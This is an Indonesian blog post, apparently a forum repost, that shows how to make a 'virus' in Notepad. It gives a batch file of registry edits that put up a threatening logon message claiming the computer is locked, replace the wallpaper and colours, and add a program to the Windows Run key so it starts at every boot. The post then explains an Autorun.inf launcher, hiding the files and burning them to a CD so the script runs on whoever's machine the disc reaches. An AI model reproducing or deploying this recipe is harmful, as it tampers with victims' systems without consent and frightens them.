reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeCaption /d “WARNING MESSAGE FROM LOCAL_HOST(judul title bar)” /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeText /d “I HAVE RUINED YOUR COMPUTER AND YOUR COMPUTER IS LOCKED(pesan pembuat)” /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f
reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v nama_terserah /d %systemdrive%\windows\system32\nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe /f
reg add “HKEY_CURRENT_USER/Control Panel/Colors” /v window /d #000000(atau kombinasi warna RGB lain,cari pake Adobe Photoshop) /f
- lalu di SAVE AS ALL FILES dengan exstensi .bat (nama_file.bat)
- kemudian buat Autorun.inf dengan script:
[autorun]
open=nama_file.bat
- lalu SAVE AS ALL FILES dengan exstensi .inf (Autorun.inf)
- file-file tersebut harus dalam 1 direktori, lalu seleksi file-file tsb klik kanan PROPERTIES beri tanda check pada HIDDEN dan READ-ONLY
- copy file-file tsb ke CD
- nikmati efeknya
Catatan
- jangan disalahgunakan
- maaf kalau pernah diposting
- maaf lagi kalau salah tempat untuk posting,….maklum member baru and masih amatir
- lagi-lagi maaf kalau ada yang salah, and mohon dikoreksi.
- kalau mau buat anti virusnya tinggal di modifikasi nilainya.
Sumber : http://www.yogyafree.net/forum2/viewtopic.php?t=11281
Selengkapnya...
Dhiti
Find
Live Feed
Categories
- Etika dan Profesi (2)
- Health (10)
- Human Life (11)
- Java (2)
- Science (54)
- Tugas Kampus (25)
- Uncategorize (15)
- Windows (15)
Blog Archive
-
▼
2010
(59)
-
▼
Juli
(22)
- Manajemen Waktu, Kunci Utama Mencapai Sukses
- Pengertian Multiplexing
- Dasar Komunikasi Data (Last Part)
- Mengapa Celana Jeans terdapat Beberapa Saku Kecil ?
- Rahasia Nutrisi Ketimun
- Beberapa Cara Merepair Kesalahan System dalam WinXP
- Pengertian SATA dan ATA
- Apakah Kehidupan Itu ?
- Dasar Komunikasi Data (Part 3)
- Dasar Komunikasi Data (Part 2)
- Komunikasi Data (Dasar)
- Algoritma Greedy
- Istilah-Istilah Dalam Keamanan Internet
- Memperbaiki NTLDR yang Missing
- Keane (Band Favorit Saya)
- Cara Untuk Masuk BIOS di Berbagai Produk Laptop
- Sejarah Pembuatan Minuman Bersoda Coca-Cola
- 5 Jenis Makanan Sehat Khusus bagi Pria
- Cara Sederhana Sekuriti Windows XP
- Cara Menampilkan Kembali File/Folder Hidden Oleh V...
- Cara Mengetahui Bit System Operasi Komputer Kita
- Cara Membuat Virus di Notepad
-
▼
Juli
(22)
Followers
UG News
Web Designer India: Ray Creations. Sponsored by Web Hosting India.